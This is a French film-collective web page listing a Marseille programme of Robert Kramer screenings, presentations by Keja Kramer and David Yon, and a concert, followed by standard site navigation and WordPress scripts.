<p>Lecture des textes par Keja Kramer et David Yon avec Davide Barbarino : Alto Saxophone</p>
<audio class="wp-audio-shortcode" id="audio-10565-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://www.derives.tv/wp-content/sons/lecture-notes-de-la-forteresse.mp3?_=1" /><a href="http://www.derives.tv/wp-content/sons/lecture-notes-de-la-forteresse.mp3">http://www.derives.tv/wp-content/sons/lecture-notes-de-la-forteresse.mp3</a></audio>
<p>&nbsp;</p>
<p><strong>21h</strong></p>
<p><em><strong>Point de départ</strong></em>, 1h20, 1993<br />
Vingt-trois ans après People&rsquo;s War, tourné au Nord-Vietnam pendant la guerre, Robert Kramer retourne à Hanoï, avide de voir et de comprendre le Vietnam des années 1990.</p>
<p><em><strong>Say Koms Sa</strong></em>, 26min, 1998<br />
Erika et Robert Kramer reviennent sur leur vie commune depuis dix ans et l&rsquo;interrogent.</p>
<p><img decoding="async" class="alignnone size-full wp-image-10694" src="http://derives.tv/wp-content/uploads/2019/09/pointdedepart.jpg" alt="" width="725" height="408" srcset="https://derives.tv/wp-content/uploads/2019/09/pointdedepart.jpg 725w, https://derives.tv/wp-content/uploads/2019/09/pointdedepart-300x169.jpg 300w" sizes="(max-width: 725px) 100vw, 725px" /></p>
<h3><strong>Vendredi 6 décembre<br />
</strong></h3>
<p><strong>18h<br />
</strong>Présentation par Keja Kramer et David Yon</p>
<div class="blocAGauche">
<div><strong>Videoletters</strong> de Robert Kramer et Stephen Dwoskin, 100 min, 1991</div>
</div>
<p>Entre février et juin 1991, les cinéastes Robert Kramer et Steve Dwoskin échangent plusieurs vidéo-lettres. Une intense conversation en images sur la création.</p>
<p><strong>21h</strong><br />
Présentation par Keja Kramer, David Yon et Octavia de Larroche</p>
<p><strong>Extrait de l&rsquo;entretien vidéo avec Robert Kramer</strong> par Octavia de Larroche, 1994</p>
<p><em><strong>Cités de la Plaine</strong></em>, 1h50 , 2000<br />
Ben, un immigré maghrébin en train de perdre la vue, remonte le fil de sa vie et évoque son commerce, son épouse, son enfant, sa mère.</p>
<p><strong><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10724" src="http://derives.tv/wp-content/uploads/2019/09/451.jpg" alt="" width="800" height="493" srcset="https://derives.tv/wp-content/uploads/2019/09/451.jpg 800w, https://derives.tv/wp-content/uploads/2019/09/451-300x185.jpg 300w, https://derives.tv/wp-content/uploads/2019/09/451-356x220.jpg 356w" sizes="auto, (max-width: 800px) 100vw, 800px" /></strong></p>
<h3><strong>Samedi 7 décembre</strong></h3>
<p><strong>17h</strong><br />
Présentation par Keja Kramer <em><br />
</em><br />
<strong><em>Musical Notes</em></strong> de Keja Kramer, 1h08, 2012<br />
Portrait du contrebassiste Barre Phillips filmé chez lui à l<span class="st">a chapelle Sainte-Philomène.</span></p>
<p><strong><em>Voyage Sonore</em></strong> de Barre Phillips, Robert Kramer, Michel Doneda, Alain Joule, Marc Pichelin et Alain Diot, 1h18, 1996<br />
Le phare du Planier&#8230;le marché des Capucins&#8230;une usine&#8230;encore la mer&#8230;une forêt de bambou&#8230; Un conte radiophonique retraçant l&rsquo;itinéraire du voyage accompagné des photographies de Robert Kramer.</p>
<p><strong>21h<br />
</strong>Présentation par Keja Kramer<strong><br />
</strong></p>
<p><em><strong>Les yeux l&rsquo;un de l&rsquo;autre</strong></em> de Keja Ho Kramer et Stephen Dwoskin, 40min, 2006<br />
Un film, né de la collaboration entre Stephen Dwoskin et Keja Ho Kramer, qui mêle les points de vue, les expériences et les images, pour voir Robert Kramer plus clairement.</p>
<p><em><strong>Doc’s Kingdom</strong></em>, 1h30, 1988<br />
Après le décès de sa mère dans un hôpital new-yorkais, Jimmy découvre que son père, qu&rsquo;il croyait mort, vit au Portugal. Il part à sa rencontre à Lisbonne.</p>
<h3><strong>Dimanche 8 décembre</strong></h3>
<p><strong>15h30</strong></p>
<p><em><strong>Route One / USA</strong></em>, 4h15, 1989<br />
Robert et Doc traversent les États-Unis du Canada jusqu&rsquo;à la Floride, le long de la US Route 1. Au gré de leurs rencontres, il est question de la pauvreté, du racisme, de la déforestation, de la condition des immigrés, de la violence…</p>
<p><strong>21h</strong></p>
<p><strong>Concert solo de Barre Phillips</strong> à <a href="https://datamedia.tumblr.com">Data, 44 rue des Bons Enfants.</a><br />
Barre Phillips a joué un rôle majeur dans l’émancipation de la contrebasse dans le contexte de la musique improvisée. Il a travaillé pendant 20 ans avec Robert Kramer.</p>
<p>Suite à un soucis de santé, Barre Phillips ne pourra pas faire le concert mais sera remplacé par :</p>
<p>EMIR ORCHESTRA<br />
Davide Barbarino : Alto Saxophone<br />
Emmanuel Cremer : Violoncelle<span class="text_exposed_show"><br />
Laurent Charles : Baritone &amp; Soprano Saxophone</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2019-12-01T17:50:16+01:00"><meta itemprop="dateModified" content="2025-11-08T18:39:40+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="Marseille. Robert Kramer et la quête d&#039;une ligne incandescente qui traverse le temps"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2019/10/guns.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10565,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "20";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/le-monde-et-ses-visages/"  rel="bookmark" class="td-image-wrap " title="Le monde et ses visages" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le monde et ses visages" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2023/11/vers-ce-lieu-enfoui-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/le-monde-et-ses-visages/"  rel="bookmark" title="Le monde et ses visages">Le monde et ses visages</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/"  rel="bookmark" class="td-image-wrap " title="Marseille. Soliloques, invitation à Véronique Goël" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marseille. Soliloques, invitation à Véronique Goël" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2023/01/separation-reparation1-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/marseille-soliloques-invitation-a-veronique-goel/"  rel="bookmark" title="Marseille. Soliloques, invitation à Véronique Goël">Marseille. Soliloques, invitation à Véronique Goël</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/marseille-votre-regard-me-rend-a-moi-meme/"  rel="bookmark" class="td-image-wrap " title="Marseille. Votre regard me rend à moi-même *" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marseille. Votre regard me rend à moi-même *" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/10/vlcsnap-2021-10-18-23h07m29s021-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/marseille-votre-regard-me-rend-a-moi-meme/"  rel="bookmark" title="Marseille. Votre regard me rend à moi-même *">Marseille. Votre regard me rend à moi-même *</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/il-ny-a-pas-de-fin-il-ne-peut-y-en-avoir/"  rel="bookmark" class="td-image-wrap " title="Marseille. Il n’y a pas de fin. Il ne peut y en avoir." ><img class="entry-thumb" src="[data-uri]" alt="" title="Marseille. Il n’y a pas de fin. Il ne peut y en avoir." data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/09/Photo-Nazim-Djemai-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/il-ny-a-pas-de-fin-il-ne-peut-y-en-avoir/"  rel="bookmark" title="Marseille. Il n’y a pas de fin. Il ne peut y en avoir.">Marseille. Il n’y a pas de fin. Il ne peut y en avoir.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/marseille-veronique-goel/"  rel="bookmark" class="td-image-wrap " title="Marseille. Les films de Véronique Goël. Nous en sommes là*" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marseille. Les films de Véronique Goël. Nous en sommes là*" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2018/10/precis-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/marseille-veronique-goel/"  rel="bookmark" title="Marseille. Les films de Véronique Goël. Nous en sommes là*">Marseille. Les films de Véronique Goël. Nous en sommes là*</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/philippe-cote-cheminer-dans-les-elements/"  rel="bookmark" class="td-image-wrap " title="Paris. Séance Philippe Cote : Cheminer dans les éléments" ><img class="entry-thumb" src="[data-uri]" alt="" title="Paris. Séance Philippe Cote : Cheminer dans les éléments" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2018/10/Timanfaya_2-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/philippe-cote-cheminer-dans-les-elements/"  rel="bookmark" title="Paris. Séance Philippe Cote : Cheminer dans les éléments">Paris. Séance Philippe Cote : Cheminer dans les éléments</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69717fd373b3c
    -->

    <script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
